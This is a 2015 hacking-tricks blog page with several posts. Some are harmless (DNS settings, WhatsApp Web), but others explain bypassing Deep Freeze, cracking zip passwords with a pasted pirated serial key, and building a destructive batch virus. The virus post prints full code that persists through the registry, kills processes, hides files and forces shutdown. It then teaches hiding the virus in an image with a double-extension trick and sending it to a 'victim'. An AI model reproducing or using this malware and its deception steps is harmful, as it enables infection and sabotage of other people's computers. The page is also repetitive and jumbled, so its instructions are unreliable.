Showing posts with label PC TRICKS. Show all posts
Friday, 24 July 2015
How To Break Deep Freeze Password
 Hello fellas! Today i am here to show you a small hack to break Deep freeze password. Before going to the procedure i will give you a small description about Deep freeze software. This software is used mostly in internet cafes where virus files are downloaded by the users. It restores any changes applied to the operating system with every restart of pc. So the files downloaded or softwares installed in one session will not be available in the next session. This small software is quiet powerful in handling the viruses. This makes hackers like us a difficult thing in installing hacking softwares. Disabling this software is very simple if you have the password. But what if we don't have it? We need to break it, right? So lets proceed to the breaking procedure.
Hello fellas! Today i am here to show you a small hack to break Deep freeze password. Before going to the procedure i will give you a small description about Deep freeze software. This software is used mostly in internet cafes where virus files are downloaded by the users. It restores any changes applied to the operating system with every restart of pc. So the files downloaded or softwares installed in one session will not be available in the next session. This small software is quiet powerful in handling the viruses. This makes hackers like us a difficult thing in installing hacking softwares. Disabling this software is very simple if you have the password. But what if we don't have it? We need to break it, right? So lets proceed to the breaking procedure.1) Download the software
Anti Deepfreeze 1-7.
2) Extract it and you will get two files. From them select ADF 7.
3) Now the software appears like this.
4) If everything is fine the software shows Deep freeze detected.
5) Now click Start. If everything goes well you will be asked for a password.
6) Leave the password box blank and click ok.
7) Whola!!! you have just cracked the deep freeze password.
8) Now set the boot to "Boot Thrawn" and restart the pc.
9) You have successfully disabled deep freeze software.
If this post is useful then please share it
How To Break Zip File Password Fast and Easily Using Password Recovery Tool
 |
| Breaking zip file password fast and easily |
How To Break Zip File Password Using ZipRarAce password recovery tool
1) Download ZipRarAce password recovery tool.
2) Immediately after downloading, extract the .rar file and install the password recovery tool.
3) After the quick setup open the software and select the help tab and then click enter registration code
4) Then copy this code and paste in the registration box and click submit.
Serial Key:
0jV1ZBXrXBR9ViYQA9AOdmuAxevZ2sOul2YtDsuRzV9IAkIb4tNmSvj64okmi5nTT50
zUS8j/810KirUDOtb2F7YMDTJru8pt39+EQ6ICvUOgvkQ5zt0NUvs13mzZZ4aqwbPWw
WpF3jkR9FAWNp7umK6oYaT9fSKmoxnIVVPtPKw=
5) Then a box appers prompting you restart the software. Restart the software, Now your software is registered.
 |
| Break zip file password fast and easily |
6) Now select the zip file to be cracked and select the recovery type and then click start.
7) Sit back and relax and let the software complete the password recovery process.
Incoming Keywords: Password recovery, zip password hack,password break,zip password crack,zip password break,fastest way to crack zip password,fastest way to break zip password,zip password break, password recovery software,password recovery tool, zip password hack software, zip password breaker,. zip file unlocker tool, how to open zip file lock.
Tuesday, 14 July 2015
How To Speed Up Dial-Up Connections
Dial Up connections are very slow when compared to Broadband. We cannot hope for better download speed in dial-up connections but we can hope for better browsing speed.Sometimes browsing speed decreases due to server problems. But we can increase our it using some tweaks. Today i will show you the methods to increase browsing speed.Lets start with HACKING EASY.
Using Open DNS Server
What is DNS Server?
Domain Name System (DNS) is the name resolution protocol for TCP/IP networks, such as the Internet. Client computers query a DNS server to resolve memorable, alphanumeric DNS names to the IP addresses that computers use to communicate with each other.
How to Use Open DNS?
1) Press Windows + R to open Run.
2) Type ncpa.cpl and press enter to open network connections.
3) Right click on the connection you use and then select properties. In my case it is Reliance netconnect-Hi speed.
4) In properties select Networking tab and in that select properties.
5) And in that properties enter the following values in
Preferred DNS server: 208.67.222.222
Alternate DNS server: 208.67.220.220
Preferred DNS server: 208.67.222.222
Alternate DNS server: 208.67.220.220
6) After changing these values click ok and reconnect your modem.
7) Then to check whether you are successfully using Open DNS server click here.
8) If everything went well and If you are using Open DNS then it shows success message
Note: For Reliance modem users you need to change settings in reliance netconnet software i.e; the software that installs automatically when you connect your modem to pc.
9)The Best DNS values can change from time to time so to get the best DNS server just download this simple software called DNSBench.
10) After downloading this software install it and it opens.
11) Now click Nameservers tab. Now the software loads list of available DNS servers it takes approx. 15 seconds.
12) Now click Run Benchmark. Now the software analyzes each DNS server and makes a list. In the list the first one is the best and fast DNS server so note the corresponding values and repeat the steps 1,2,3,4 and 5 with these values.
13) Remember that after changing the values disconnect the network and connect again. You will find noticeable change in the browsing speed after starting DNS server.
If you find this post useful please share it
Sunday, 12 July 2015
How to Use WhatsApp Web Version On Windows/Mac PC Though Browser Web.Whatsapp.com
With the release of Whatsapp web version, we no longer need any android emulators to use Whatsapp on pc. Recently, Whatsapp developers released a feature with which we can use whatsapp in any browser. This process of using whatsapp web version is pretty simple and probably the most secure way to use whatsapp on pc/mac.
Pre-requisites to use whatsapp web version on your pc:
By the time you are reading this tutorial, I assume that you have chrome browser installed in your computer. If you haven't installed yet, download chrome browser for windows/mac from here. When the download is complete, just install it and follow the below steps to use whatsapp web version.
How to use WhatsApp Web Version in Windows/Mac Web.Whatsapp.com
-> Open web.whatsapp.com in your chorme browser and wait for the webpage to load. For the first time it takes some time depending on your internet speed.
-> When the website loads, you will be shown a qr code.
-> Now click WhatsApp Web option in your phone and scan the qr code shown on the screen.
-> Once the scanning is complete, you can see all your whatsapp contacts and conversations in your browser.
That's it guys, now you can use whatsapp completely in your browser. If you face any problem, feel free to drop a comment.
When you ever want to logout of whatsapp from chrome, then go to WhatsApp Web option in your mobile and click logout.
Note: Currently Iphone users cannot use WhatsApp Web version as they do not support qr code scanning. No worries, you can follow the below tutorial to use whatsapp on your pc.
WhatsApp On Pc/Laptop: How to Download and Use WhatsApp on Windows 7/8/8.1 Without Bluestacks
If you follow this tutorial correctly, you should be using the web version of whatsapp by this time on your chrome browser. If you like the post, be sure to share it.
https://shorte.st/ref/f386adff36
Friday, 10 July 2015
How To Make A Virus And Hide In An Image File (FUD)
Computer Virus Definition
A computer virus is a malware program that, when executed, replicates by inserting copies of itself (possibly modified) into other computer programs, data files, or the boot sector of the hard drive; when this replication succeeds, the affected areas are then said to be "infected".Viruses often perform some type of harmful activity on infected hosts, such as stealing hard disk space or CPU time, accessing private information, corrupting data, displaying political or humorous messages on the user's screen, spamming their contacts, or logging their keystrokes. However, not all viruses carry a destructive payload or attempt to hide themselves—the defining characteristic of viruses is that they are self-replicating computer programs which install themselves without the user's consent.Creating a dangerous virus using notepad
Here I give you instructions of making a highly dangerous virus using notepad!!
This virus has very very dangerous properties :-
1.Copy itself into startup
1.Copy itself into startup
2.Copy itself over one thousand times into random spots in your computer.
3.Hide its self and all other created files
4.Task kill MSN, Norton, Windows Explorer, Limewire.
5.Swap the left mouse button with the right one
6.Opens alert boxes
7.Changes the time to 12:00 and shuts down the computer
copy this code into notepad and save as Greatgame.bat (while saving select all files instead of text ).
Here is the Code:
You are done making virus .
5.Swap the left mouse button with the right one
6.Opens alert boxes
7.Changes the time to 12:00 and shuts down the computer
copy this code into notepad and save as Greatgame.bat (while saving select all files instead of text ).
Here is the Code:
@Echo offcolor 4title 4title R.I.Pstartstartstartstart calccopy %0 %Systemroot%\Greatgame > nulreg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ/d %systemroot%\Greatgame.bat /f > nulcopy %0 *.bat > nulAttrib +r +h Greatgame.batAttrib +r +hRUNDLL32 USER32.DLL.SwapMouseButtonstart calcclstskill msnmsgrtskill LimeWiretskill iexploretskill NMainstartclscd %userprofile%\desktopcopy Greatgame.bat R.I.P.batcopy Greatgame.bat R.I.P.jpgcopy Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy Greatgame.bat R.I.P.movcopy Greatgame.bat FixVirus.batcd %userprofile%My Documentscopy Greatgame.bat R.I.P.batcopy Greatgame.bat R.I.P.jpgcopy Greatgame.bat R.I.P.txtcopy Greatgame.bat R.I.P.execopy Greatgame.bat R.I.P.movcopy Greatgame.bat FixVirus.batstartstart calcclsmsg * R.I.Pmsg * R.I.Pshutdown -r -t 10 -c "VIRUS DETECTED"startstarttime 12:00:R.I.Pcd %usernameprofile%\desktopcopy Greatgame.bat %random%.batgoto RIP
You are done making virus .
PLEASE DON'T TEST IT ON YOUR COMPUTER:-
This was tutorial for making a batch file virus using notepad.You can also change the name of virus , after copying this code in notepad press CTRL + F and replace all the occurring of the word "Greatgame" with the name of your choice , but u also have to change name of the file
1. Easy Binder. (free)
2. Image to Icon Converter. (free)
3. Icon Changer. (free)
Download all the above files and now, you are ready to hide virus in jpeg.
II. Creating an Icon:
For this hack to work, you need an icon of image. Follow the steps below to create an icon:
1. Run Image to Icon Converter from downloaded files.
4. In the dialog box, click on Desktop and hit OK. Now, our Icon.ico will be displayed. Select it and hit on "Set".
You will see your final virus like this:
Note: Usually, .exe extension creates a doubt in victim's mind. So, we are using .com extension to fool victim. Usually, people don't have knowledge of .com extension and out of "JessicaAlba.jpeg-Jessica1.com" they consider "JessicaAlba.jpeg" as image name with .jpeg as image extension. This fools the victim.
That's it friends. We are successful to hide virus in a jpeg image. Now, send this binded image file to your victim and whenever he will run the image on his computer, your sent hidden virus will be installed on victim computer without his knowledge.
NOTE:- This virus is very very dangerous , it can crash your system completely.Please do not harm anyone using this virus. This is only for education purposes.
Hide virus in image file
Here i'm explaining one method on how to hide virus in an image file. By using this trick, you can easily hide virus and keylogger in jpeg image file
If you want to hide virus, you will require following files:
I. Download the tools
1. Easy Binder. (free)
2. Image to Icon Converter. (free)
3. Icon Changer. (free)
Download all the above files and now, you are ready to hide virus in jpeg.
II. Creating an Icon:
For this hack to work, you need an icon of image. Follow the steps below to create an icon:
1. Run Image to Icon Converter from downloaded files.
Select the image in which you want to hide virus and then open this image in Image to icon converter. (Use image with size within 128 pixels. You can resize image using IrfanView. In IrfanView, Press Ctrl+R).
- Now, click on 128 X 128 checkbox at bottom. Click on Size button and hit on 128 X 128.
2. Adjust image crop, if necessary. Hit on Make. Go to File -> Save and save it on your desktop for later use. Let this icon be "Icon.ico".
III. Steps to hide virus:
1. Now, run Easy Binder.exe from file downloaded to see:
2. Click "+" button present at bottom pane, browse to your virus file named as Greatgame.bat file and add it. Again using same "+" button, add the image in which you want to hide virus.
3. Now, click on "Settings" present at top to see:
4. Now, click on button next to "Select an Icon" and browse to the "Icon.ico" file created in Step II.
5. Click on button next to "Set Output File" and enter the path where you want to save binded file. Hit on "File's" tab in upper pane and then click on "Bind files". Let this final file be "Binded.exe".
NOTE: Now you got the virus file attached with an image file named "Binded.exe" and it will be detected by Anti virus, so to make it fully undetectable (FUD) you need to follow my previous tutorial: How To Bypass EXE File's Antivirus Detection Using Metasploit (FUD)
IV. Changing Extension and Icon:
1. After you are done with making your virus file FUD, Open My Computer and go to Tools -> Folder Options. Click on View tab and uncheck "Hide extension for known file types" and hit on OK.
2. Now, rename our "Binded.exe" to say "JessicaAlba.jpeg-JessicaAlba.com"
The format should be:
Imagename.jpeg - Any name.com
I have used JessicaAlba because I am using her image to hide my server.
3. Now, install Icon Changer on your computer obtained from downloaded files. Right click on our binded file and hit on "Change Icon". Hit on Folder icon next to "Search icons in" as shown:
- Now, click on 128 X 128 checkbox at bottom. Click on Size button and hit on 128 X 128.
2. Adjust image crop, if necessary. Hit on Make. Go to File -> Save and save it on your desktop for later use. Let this icon be "Icon.ico".
III. Steps to hide virus:
1. Now, run Easy Binder.exe from file downloaded to see:
2. Click "+" button present at bottom pane, browse to your virus file named as Greatgame.bat file and add it. Again using same "+" button, add the image in which you want to hide virus.
3. Now, click on "Settings" present at top to see:
4. Now, click on button next to "Select an Icon" and browse to the "Icon.ico" file created in Step II.
5. Click on button next to "Set Output File" and enter the path where you want to save binded file. Hit on "File's" tab in upper pane and then click on "Bind files". Let this final file be "Binded.exe".
NOTE: Now you got the virus file attached with an image file named "Binded.exe" and it will be detected by Anti virus, so to make it fully undetectable (FUD) you need to follow my previous tutorial: How To Bypass EXE File's Antivirus Detection Using Metasploit (FUD)
IV. Changing Extension and Icon:
1. After you are done with making your virus file FUD, Open My Computer and go to Tools -> Folder Options. Click on View tab and uncheck "Hide extension for known file types" and hit on OK.
2. Now, rename our "Binded.exe" to say "JessicaAlba.jpeg-JessicaAlba.com"
The format should be:
Imagename.jpeg - Any name.com
I have used JessicaAlba because I am using her image to hide my server.
3. Now, install Icon Changer on your computer obtained from downloaded files. Right click on our binded file and hit on "Change Icon". Hit on Folder icon next to "Search icons in" as shown:
4. In the dialog box, click on Desktop and hit OK. Now, our Icon.ico will be displayed. Select it and hit on "Set".
You will see your final virus like this:
Note: Usually, .exe extension creates a doubt in victim's mind. So, we are using .com extension to fool victim. Usually, people don't have knowledge of .com extension and out of "JessicaAlba.jpeg-Jessica1.com" they consider "JessicaAlba.jpeg" as image name with .jpeg as image extension. This fools the victim.
That's it friends. We are successful to hide virus in a jpeg image. Now, send this binded image file to your victim and whenever he will run the image on his computer, your sent hidden virus will be installed on victim computer without his knowledge.
Subscribe to:
Posts
(
Atom
)